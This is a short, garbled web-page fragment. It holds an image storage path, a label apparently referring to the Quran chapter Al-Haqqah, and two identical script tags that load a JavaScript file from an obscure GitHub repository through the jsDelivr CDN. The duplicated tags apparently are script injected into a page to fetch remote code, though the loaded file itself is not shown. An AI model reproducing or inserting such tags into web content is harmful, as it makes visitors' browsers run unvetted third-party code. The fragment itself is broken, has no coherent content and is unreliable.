 ( - Al-Hqqah-566)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  